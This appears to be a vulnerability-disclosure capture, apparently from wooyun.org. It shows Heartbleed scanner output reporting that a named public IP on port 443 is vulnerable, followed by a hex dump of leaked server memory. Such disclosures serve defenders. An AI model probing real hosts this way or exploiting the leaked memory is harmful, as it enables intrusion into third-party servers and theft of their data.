 [INFO] Connecting to 122.144.128.85:443 using SSLv3
[FAIL] Heartbeat response was 16384 bytes instead of 3! 122.144.128.85:443 is vulnerable ov
[INFO] Displaying response (lines consisting entirely of null bytes are removed):
0000: 02 FF FF 08 03 00 53 48 73 F0 7C CA C1 D9 02 04 ......SHs.|.....
0010: F2 1D 2D 49 F5 12 BF 40 1B 94 D9 93 E4 C4 F4 F0 ..-I...@........
0020: D0 42 CD 44 A2 59 00 02 96 00 00 00 01 00 02 00 .B.D.Y..........
0060: 1B 00 1C 00 1D 00 1E 00 1F 00 20 00 21 00 22 00 .......... .!.".
0070: 23 00 24 00 25 00 26 00 27 00 28 00 29 00 2A 00 #.$.%.&.'.(.).*.
0080: 2B 00 2C 00 2D 00 2E 00 2F 00 30 00 31 00 32 00 +.,.-.../.0.1.2.
0090: 33 00 34 00 35 00 36 00 37 00 38 00 39 00 3A 00 3.4.5.6.7.8.9.:.
00a0: 3B 00 3C 00 3D 00 3E 00 3F 00 40 00 41 00 42 00 ;.<.=.>.?.@.A.B.
00b0: 43 00 44 00 45 00 46 00 60 00 61 00 62 00 63 00 C.D.E.F.`.a.b.c.
00c0: 64 00 65 00 66 00 67 00 68 00 69 00 6A 00 6B 00 d.e.f.g.h.i.j.k.
00d0: 6C 00 6D 00 80 00 81 00 82 00 83 00 84 00 85 00 l.m.............
01a0: 20 C0 21 C0 22 C0 23 C0 24 C0 25 C0 26 C0 27 C0 .!.".#.$.%.&.'.
01b0: 28 C0 29 C0 2A C0 2B C0 2C C0 2D C0 2E C0 2F C0 (.).*.+.,.-.../.
01c0: 30 C0 31 C0 32 C0 33 C0 34 C0 35 C0 36 C0 37 C0 0.1.2.3.4.5.6.7.
01d0: 38 C0 39 C0 3A C0 3B C0 3C C0 3D C0 3E C0 3F C0 8.9.:.;.<.=.>.?.
01e0: 40 C0 41 C0 42 C0 43 C0 44 C0 45 C0 46 C0 47 C0 @.A.B.C.D.E.F.G.
01f0: 48 C0 49 C0 4A C0 4B C0 4C C0 4D C0 4E C0 4F C0 H.I.J.K.L.M.N.O.
0200: 50 C0 51 C0 52 C0 53 C0 54 C0 55 C0 56 C0 57 C0 P.Q.R.S.T.U.V.W.
0210: 58 C0 59 C0 5A C0 5B C0 5C C0 5D C0 5E C0 5F C0 X.Y.Z.[.\.].^._.
0220: 60 C0 61 C0 62 C0 63 C0 64 C0 65 C0 66 C0 67 C0 `.a.b.c.d.e.f.g.
0230: 68 C0 69 C0 6A C0 6B C0 6C C0 6D C0 6E C0 6F C0 h.i.j.k.l.m.n.o.
0240: 70 C0 71 C0 72 C0 73 C0 74 C0 75 C0 76 C0 77 C0 p.q.r.s.t.u.v.w.
0250: 78 C0 79 C0 7A C0 7B C0 7C C0 7D C0 7E C0 7F C0 x.y.z.{.|.}.~...
02c0: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
02d0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
0300: 10 00 11 00 23 00 00 00 0F 00 01 01 6F 6E 2E 73 ....#.......on.s
0310: C8 AD 61 90 1C 7F 00 00 07 00 00 00 00 00 00 00 ..a.............
0330: FF FF FF FF 22 3A 22 2E 28 AD 61 90 1C 7F 00 00 ....":".(.a.....
0350: 54 B3 BC 19 F3 E6 1A 00 08 00 00 00 6F 72 79 5F T...........ory_
0360: D0 AD 61 90 1C 7F 00 00 0A 00 00 00 00 00 00 00 ..a.............
0380: FF FF FF FF 7D 0D 0A 20 28 AD 61 90 1C 7F 00 00 ....}.. (.a.....
03a0: 54 B3 BC 19 F3 E6 1A 00 09 00 00 00 68 65 5F 73 T...........he_s
03b0: C8 AD 61 90 1C 7F 00 00 07 00 00 00 00 00 00 00 ..a.............
03d0: FF FF FF FF 3B 20 20 2F D0 AD 61 90 1C 7F 00 00 ....;  /..a.....
03f0: 00 00 00 00 00 00 00 00 0A 00 00 00 65 6D 6F 72 ............emor
0400: D0 AD 61 90 1C 7F 00 00 0A 00 00 00 00 00 00 00 ..a.............
0410: 02 00 00 00 06 01 00 00 D0 D2 1F 0C 1C 65 08 C0 .............e..
0420: FF FF FF FF AA 20 6D 65 E0 AD 61 90 1C 7F 00 00 ..... me..a.....
0440: 10 30 13 3D E3 F4 BB C0 FF FF FF FF E8 A1 8C E7 .0.=............
0450: 20 AD 61 90 1C 7F 00 00 03 00 00 00 00 00 00 00 .a.............
0470: 0B 00 00 00 72 79 2E 64 20 AD 61 90 1C 7F 00 00 ....ry.d .a.....
0490: CD C2 8B 7C 01 00 00 00 FF FF FF FF 6D 6F 72 79 ...|........mory
04a0: A8 AD 61 90 1C 7F 00 00 03 00 00 00 00 00 00 00 ..a.............
04b0: 02 00 00 00 06 01 00 00 2D DB 9D 7C 01 00 00 00 ........-..|....
04c0: FF FF FF FF 93 E5 86 85 F0 AD 61 90 1C 7F 00 00
04e0: 00 00 00 00 00 00 00 00 FF FF FF FF 2F 2F 72 65 ............//re
04f0: 20 AD 61 90 1C 7F 00 00 03 00 00 00 00 00 00 00 .a.............
www.wooyun.org